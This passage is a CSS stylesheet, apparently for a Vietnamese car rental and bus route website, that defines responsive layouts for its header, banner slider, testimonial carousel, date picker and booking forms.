  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
    display: none;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin: unset;
  }
}

@media (min-width: 480px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  /* #header .header__mid .header__main .name__logo {
    top: 58px;
  } */
  #NewsFeed::before {
    background-image: url(../images/decorate-bg-sm.svg);
  }

  .content-search-car .item-car {
    width: 50%;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 69px;
  }
}

@media (min-width: 576px) {

  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }



  #header .header__mid.fixed {
    background-color: #292b2d;
  }

  #NewsFeed::before {
    width: 490px;
    height: 34px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 16px;
  }
}

@media (min-width: 768px) {
  #header .header__top .language-group {
    transform: translateY(-2px);
  }


  .banner__slider {
    background-color: #060606;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    background-size: cover;
    background-repeat: no-repeat;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
    margin: 6px 3px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: unset;
    -webkit-box-ordinal-group: unset;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: unset;
    -webkit-box-ordinal-group: unset;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 49%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    width: 48%;
    max-width: 560px;
  }

  .page__service .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 270px;
  }

  .banner__slider .swiper-pagination {
    bottom: 8%;
  }

  #Why .Why__choose .Why__choose-item {
    width: 100%;
    max-width: calc(33.333% - 10px);
  }

  #Why .Why__choose .Why__choose-item h3 {
    font-size: 15px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 0;
  }

  .contact-booking .decorate__global {
    top: -2px;
  }
}

@media (min-width: 768.01px) {
  section#gioi-thieu {
    background: url(../images/rental_ab.jpg) center left no-repeat;
    background-size: 100%;
    padding-bottom: 0%;
  }

  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 50%;
    min-height: 5px;
    float: left;
    font-size: 15px;
    padding-left: 60px;
    text-align: justify;
  }

  #gioi-thieu .rew .col-l {
    display: block;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
  }
}

@media (min-width: 992px) {
  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
    padding-left: 0;
  }


  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    transform: translateY(-5px);
  }

  #header .header__mid::before {
    bottom: -33px;
  }

  #header .header__top .language-group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }



  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    top: -webkit-calc(100% - 15px);
    top: -moz-calc(100% - 15px);
    top: calc(100% - 15px);
    left: 50%;
    -webkit-transform: rotateX(-90deg) translateX(-50%);
    -moz-transform: rotateX(-90deg) translateX(-50%);
    transform: rotateX(-90deg) translateX(-50%);
    padding: 0;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    border-radius: 0;
    background-color: #1e1f1f;
  }

  .addon__menu .box__menu .menu .menu__list ul::before {
    content: "";
    position: absolute;
    top: -3px;
    left: 50%;
    transform: translate(-50%, -100%);
    border-style: solid;
    border-width: 7px 13px;
    border-color: transparent transparent #d39c42 transparent;
  }



  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transform: rotateX(0) translateX(-50%);
    -moz-transform: rotateX(0) translateX(-50%);
    transform: rotateX(0) translateX(-50%);
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    border-bottom: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    color: #fff;
    text-transform: uppercase;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover,
  .addon__menu .box__menu .menu .menu__list ul li.active,
  .addon__menu .box__menu .menu .menu__list ul li:focus {
    background: #d39c42;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    font-weight: 400;
    color: #fff;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    transform: translateY(-15px);
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 85%;
    margin-top: auto;
  }

  .banner__slider .pagination {
    bottom: 10%;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg.svg);
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(30% - 20px);
  }

  .content-search-car .item-car {
    width: 33.3333%;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 35%;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 15px 10px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 12px;
  }
}

@media (min-width: 1300px) {
  .banner__slider .pagination {
    bottom: 9%;
  }
}

@media (min-width: 1400px) {
  .content-search-car .item-car {
    width: 25%;
  }
}

@media (min-width: 1550px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 181px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  section#gioi-thieu {
    background-position: center left;
    background-size: auto 100%;
    /* 80% 105%; */
  }
}

/* Evaluate__slide */

@media (min-width: 230px) {
  #Evaluate {
    padding-bottom: 0;
  }

  #Evaluate .title__global-1 h2 {
    margin-bottom: 10px;
  }

  #Evaluate .title__global-1 h2::before,
  #Evaluate .title__global-1 h2::after {
    display: none;
  }

  #Evaluate .Evaluate-decorate span {
    /* font-family: "Lato-Regular_2", sans-serif; */
    font-family: Arial, Helvetica, sans-serif;
    text-transform: none;
    font-size: 30px;
    line-height: 1.5;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    transform: unset;
    color: #d39c42;
  }

  .Evaluate__slide {
    padding-bottom: 30px;
    position: relative;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__slide-content {
    position: relative;
    margin-top: 60px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title {
    position: absolute;
    width: 100%;
    height: 90px;
    top: 0;
    transform: translateY(-50%);
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::before,
  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 20px;
    left: 0;
    height: 1px;
    background-color: #fff;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    left: unset;
    right: 0;
    width: calc(100% - 220px);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    border: 1px solid #e3e5e5;
    margin: 0;
    margin-right: 10px;
    margin-left: 20px;
    position: relative;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar::before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 3px;
    transform: translate(-50%, 100%);
    border-style: solid;
    border-width: 15px;
    border-color: #e3e5e5 transparent transparent transparent;
    z-index: -1;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar img {
    border-radius: 50%;
    width: 100%;
    height: 100%;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    color: #d39c42;
    font-size: 18px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-align: left;
    font-size: 14px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 14px;
    text-align: justify;
    padding: 10px;
    padding-top: 65px;
    border: 1px solid #fff;
    border-top: 0;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 5;
    height: calc(25px * 5);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .Evaluate__slide .pagination {
    text-align: center;
    position: absolute;
    bottom: 10px;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet {
    border-radius: 0;
    width: 20px;
    height: 3px;
    background-color: #fff;
    opacity: 1;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet-active {
    background-color: #d39c42;
  }
}

@media (min-width: 480px) {
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding: 20px;
    padding-top: 65px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
  #Evaluate .Evaluate__slide {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (min-width: 992px) {
  #Evaluate .swiper-button-prev {
    left: 0%;
  }

  #Evaluate .swiper-button-next {
    right: 0%;
  }
}

@media (min-width: 1200px) {
  .Evaluate__slide {
    padding-bottom: 40px;
  }

  #Evaluate .Evaluate__slide {
    max-width: 1000px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    font-size: 23px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    line-height: 28px;
    height: calc(28px * 5);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    font-size: 23px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    font-size: 25px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    width: 120px;
    height: 120px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding-top: 80px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    width: calc(100% - 300px);
  }

  #Evaluate .swiper-button-prev {
    left: 0;
  }

  #Evaluate .swiper-button-next {
    right: 0;
  }
}

/* slider-group-xe */

@media (min-width: 230px) {
  #AboutUs .slider-group-xe .owl-nav {
    /* display: none; */
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev,
  #AboutUs .slider-group-xe .owl-nav .owl-next {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev span,
  #AboutUs .slider-group-xe .owl-nav .owl-next span {
    display: none;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after,
  #AboutUs .slider-group-xe .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-prev::after {
    content: "prev";
    font-size: 24px;
    color: #fff;
    font-family: swiper-icons;
    font-weight: 700;
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after {}

  #AboutUs .slider-group-xe .owl-nav .owl-next::after {
    content: "next";
  }

  .Produce__group .owl-nav .owl-next::after {
    content: "next";
  }

  #AboutUs .slider-group-xe {}

  .banner-slider-vertical {
    background-size: 100% 90%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    position: absolute;
    bottom: 20px;
    width: 100%;
    display: flex;
    justify-content: center;
    display: none;
  }

  #AboutUs .slider-group-xe .owl-dot {
    width: 20px;
    height: 5px;
    background-color: #fff;
    margin: 0 3px;
  }

  #AboutUs .slider-group-xe .owl-dot.active {
    background-color: #2e2e2e;
  }

  .Produce__group .owl-nav {
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    right: 0px;
    display: flex;
    justify-content: space-between;
    position: absolute;
  }

  .Produce__group .owl-nav span {
    font-size: 28px;
    display: none;
  }

  .slider-group-xe .center {
    padding-bottom: 15px;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 160px;*/
  }

  .slider-group-xe .center .ct h4 {
    font-size: 18px;
  }

  .slider-group-xe .center .ct .desc {
    padding: 0 25px;
    margin: 5px auto;
    width: 100%;
    min-height: 63px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct .desc * {
    font-size: 14px;
    margin: 5px auto;
    line-height: 1.5;
    padding: 0 30px;
    display: inline;
  }

  .slider-group-xe .center .ct p {
    padding: 0 10px;
    margin: 5px 0;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct p.price-k {
    color: #fff;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center {
    padding-bottom: 15px !important;
  }

  .banner-slider-vertical {
    background-size: 100% 92%;
  }
}

@media (min-width: 480px) {
  #AboutUs .slider-group-xe .owl-nav {
    left: -15%;
    right: -15%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 180px;*/
    margin-top: 20px;
  }

  .slider-group-xe .center .ct h4 {
    font-size: 20px;
  }

  #AboutUs .slider-group-xe {
    margin-left: auto;
    margin-right: auto;
    width: 70%;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 25px;
  }
}

@media (min-width: 576px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
    margin-top: 30px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {}

  .slider-group-xe .center .ct {
    padding-bottom: 45px;
  }

  .slider-group-xe .center .ct p {
    font-size: 14px;
    margin: 10px 0;
    padding: 0 30px;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 35px;
  }
}

@media (min-width: 768px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 340px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {
    width: 60%;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 320px;
    margin: 0 auto;
  }

  .slider-group-xe .center .ct p {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {}

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 992px) {
  #AboutUs .slider-group-xe {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-nav {
    left: 10%;
    right: 10%;
    top: 50%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    margin-top: 0;
    margin-bottom: 0;
  }

  .slider-group-xe .center .item {}
}

@media (min-width: 992px) and (max-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 90%;
  }
}

@media (min-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 85%;
  }
  .slider-group-xe .center .ct p {
    padding: 0 !important;
  }
}

@media (min-width: 1200px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*margin-top: 30px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe.owl-carousel .owl-item img {
    margin-top: 60px;
  }
}

@media (min-width: 1400px) {
  .slider-group-xe .center {
    background-size: 450px;
  }

  #AboutUs .slider-group-xe .owl-nav {
    top: 50%;
  }

  .banner-slider-vertical {
    background-size: 100% 89%;
    margin-bottom: -60px;
  }
}

@media (min-width: 1500px) {
  .slider-group-xe .center {
    background-size: 480px;
  }

  .banner-slider-vertical {
    margin-bottom: -30px;
  }
}

.button-l a {
  border-radius: 5px;
}

@media (min-width: 1920px) {
  .search-rental {
    background-size: 1920px;
  }

  .container-data {
    height: 100%;
    display: flex;
    align-items: center;
  }
}

/* 25/03/2022 */

#Evaluate .Evaluate__img::before {
  background-color: rgba(0, 0, 0, 0.72);
}

@media (min-width: 230px) {
  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-bg-sm.svg");
    top: 49.5px;
    fill: #292b2d;
    left: 50%;
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }

  .decorate__global {
    background-image: url(../images/decorate-bg-sm.svg);
    width: 270px;
    height: 32px;
    background-position: top center;
    object-fit: contain;
    object-position: top center;
  }

  #Produce .Produce__group .Produce__item .Produce__content .decorate-1,
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    display: none;
  }

  #Produce .Produce__group .Produce__item .Produce__content {
    /* background-image: url('../images/bg-product.svg'); */
    background-repeat: no-repeat;
    background-size: 418px 100%;
    background-position: center top;
    background-color: transparent;
    padding-top: 10px;
    margin-top: -0;
    position: relative;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    left: 0;
    right: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-left.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: right bottom;
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    right: 0;
    left: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-right.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: left bottom;
  }

  .contact-booking {
    position: relative;
    background-color: #d39c42;
    margin-bottom: 40px;
    text-align: center;
    padding-top: 50px;
    width: 100%;
    padding-bottom: 10px;
  }

  .contact-booking .decorate__global {
    filter: brightness(0) invert(1);
  }

  .contact-booking h2,
  .contact-booking a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    text-shadow: 2px 2px #000;
    font-size: 22px;
    margin-bottom: 0;
  }

  .contact-booking a {
    font-size: 26px;
  }

  .tag-video {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    margin-bottom: 0;
    color: #939393;
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 15px;
    margin-bottom: 10px;
    text-transform: initial;
  }
  section.search-rental a {
    -webkit-appearance: auto;
  }
  section.search-rental a:hover {
    background-color: #d39c42;
    color: #2e2e2e;
    border: 1px solid #2e2e2e;
    outline: 0;
  }

  a.gt-more:hover,
  a.gt-more:focus {
    background: #2e2e2e;
  }

  .slider-group-xe .center .ct a:hover,
  .slider-group-xe .center .ct a:focus {
    background: #d39c42;
    border: 1px solid #2e2e2e;
  }

  #footer .footer__group .map__contact .btn__contact {
    padding: 4px 0;
    border: 1px solid #d39c42;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  #footer .footer__group .map__contact .btn__contact:hover,
  #footer .footer__group .map__contact .btn__contact:focus {
    background-color: #2e2e2e;
    padding: 4px 9px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  section#Produce .Produce__content h4 a:hover {
    color: #d39c42;
  }

  .button-l button:hover,
  .button-l button:focus {
    background: #2e2e2e;
    cursor: pointer;
  }

  #Video .Video-group .Video-item .Video-item-title:hover {
    color: #d39c42;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }

}

@media (min-width: 480px) {
  #header .header__mid.fixed::before {
    top: 66px;
  }

  .decorate__global {
    /* height: 30px; */
  }
}

@media (min-width: 576px) {
  .decorate__global {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
    background-position: center;
    background-size: contain;
  }

  #header .header__mid.fixed::before {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 66px;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
    background-size: contain;
  }

  .contact-booking h2 {
    font-size: 28px;
  }

  .contact-booking a {
    font-size: 34px;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    right: calc(50% + 50px);
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    left: calc(50% + 50px);
  }
}

@media (max-width: 768px) {
  section.search-rental button {
    width: calc(50% - 20px);
    margin-left: 10px;
    margin-right: 10px;
  }
}

@media (min-width: 768.01px) {
  #header .header__mid.fixed::before {
    /* background-image: url('../images/decorate-bg-md.svg'); */
    height: 32px;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 415px;
  }

  .decorate__global {}

  #Evaluate .title__global-1 .decorate__global {
    top: -2px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 415px;
    background-position: top center;
  }

  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }

  section.search-rental {
    background-size: 1640px;
    background-position: top center;
    padding-top: 40px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (max-width: 991.98px) {
  .search-rental {
    height: 130px;
  }

}

@media (min-width: 992px) {

  #header .header__mid.fixed::before {
    top: 99px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 95px;
  }

  .search-rental {
    background-size: 1920px 100%;
    position: relative;
    z-index: 5;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 490px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 490px;
    background-position: top center;
  }

  .search-rental::before,
  .search-rental::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: calc(50% - 490px);
    z-index: -1;
    background-color: #d39c42;
  }

  .search-rental::after {
    right: 0;
    left: unset;
  }

  section.search-rental {
    background-size: 1920px;
    padding-top: 55px;
  }

  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: translateY(50px);
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 0;
  }

  #Produce .banner-top {
    width: 1860px;
  }
}

@media (min-width: 1200px) {
  .contact-booking h2 {
    font-size: 32px;
  }

  .contact-booking a {
    font-size: 46px;
  }

  section#Produce {
    padding-top: 30px;
  }

  #thue-xe {
    margin-bottom: 20px;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }
}

@media (min-width: 1400px) {
  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: unset;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 1920px) {
  #thue-xe .line-2 .decorate__global {
    top: calc(94% - 0px);
  }

  .banner-top {
    top: -1px;
  }

  .banner-top img {
    height: 101%;
  }

  #Evaluate {
    overflow: unset;
  }

  #Evaluate .title__global-1 .decorate__global {
    top: 0;
  }

  #header .header__mid::before {
    background-size: 1920px;
  }

  #header .header__mid::after {
    display: block;
    /*background: #292b2d;*/
    width: 100%;
    top: 0px;
    bottom: 0;
    background: linear-gradient(0deg, #2D2B2B 0%, #292627 50%, #231F20 100%);
    z-index: 2;
  }

  #thue-xe .title__global-1 h2 {
    margin-top: 16px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 0;
    height: 540px;
    background-position: bottom center;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {}
}

.select2-container .select2-selection--single {
  height: 35px;
}

.select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #bbb;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 33px;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
  background-color: #d39c42;
}

.page-contact .main-contact .select2 {
  float: right;
}

#gioi-thieu {
  z-index: 5;
}

q.ui-state-hover,
q.ui-state-hover:hover {
  background-color: #d39c42 !important;
  color: #fff !important;
}

.ui-datepicker td a {
  text-align: center;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ui-state-active {
  background-color: #2e2e2e !important;
}

.page__rental-contact .banner__slider {
  background-color: transparent;
}

@media (min-width: 350px) and (max-width: 479.98px) {
  .content-search-car .item-car .box .info {
    padding-top: 35px;
    padding-bottom: 10px;
  }
}

.select2 {
  width: 100% !important;
}

@media (min-width: 576px) {
  .page-contact .select2 {
    width: 300px !important;
  }

}

@media (min-width: 768px) {
  .page-contact .select2 {
    width: 100% !important;
  }
}

@media (min-width: 992px) {
  .page-contact .select2 {
    width: 300px !important;
  }
}

.select2-dropdown {
  z-index: 800;
}

.swiper-button-prev::after,
.swiper-button-next::after {
  font-size: 24px;
  color: #fff;
  font-weight: 700;
}

.btn__black .swiper-button-prev::after,
.btn__black .swiper-button-next::after {
  color: #2e2e2e;
}

@media (min-width: 1200px) {}

button,
button:focus {
  outline: none;
}

.posi__abs-0 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.w100 {
  width: 100%;
}

.h100 {
  height: 100%;
}

@media (min-width: 230px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 20%;
  }
}

@media (min-width: 480px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 25%;
  }
}

@media (min-width: 768px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 48%;
  }
}

@media (min-width: 992px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 50%;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-button-prev {
    left: 0;
  }

  .banner__slider .swiper-button-next {
    right: 0;
  }
}

@media (max-width: 1023.98px) {
  #thue-xe .title__global-1 h2 {
    max-width: 350px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
  }
}

.swiper-button-next,
.swiper-button-prev {
  width: 60px;
  height: 60px;
}

.ui-datepicker td a {
  border-radius: 100%;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  background-color: #d39c42;
  color: #fff;
  border: 0;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  border: 0;
}

.group-form {
  position: relative;
}

.group-form select,
.group-form input {
  border: 0;
}

.group-form .icon {
  position: absolute;
  z-index: 1;
  right: 8px;
  bottom: 10px;
}

.group-form .date-box {
  position: relative;
  background-color: #fff;
  width: 100%;
}

.group-form .date-box input {
  position: relative;
  z-index: 20;
  background-color: transparent;
  cursor: pointer;
}

.group-form .icon::after {
  content: "\f073";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 15px;
  display: block;
  color: #2e2e2e;
}

.page__service .banner__slider .swiper-wrapper .swiper-slide .frame img,
.page__rental-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
  width: 100%;
  max-width: 100%;
  margin: 0;
  height: 100%;
  object-fit: cover;
}

.page__service- .banner__slider .frame {}

@media (min-width: 320px) {
  .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  /* .page__service- .banner__slider .swiper-wrapper .swiper-slide .frame img {
        object-fit: initial;
    } */
}

/* .sl-overlay {
    z-index: 100000;
}

.sl-wrapper {
    z-index: 100005;
}
.sl-wrapper .sl-close {
    z-index: 100060;
} */

@media (min-width: 230px) {
  .body-header-scroll {
    padding-top: 52px;
  }
  body.modal-open {
    padding-right: 0!important;
  }
}

@media (min-width: 480px) {
  .body-header-scroll {
    padding-top: 58px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {}

@media (min-width: 992px) {
  .body-header-scroll {
    padding-top: 80px;
  }
}

@media (min-width: 1200px) {}

.sl-wrapper .sl-navigation button.sl-prev,
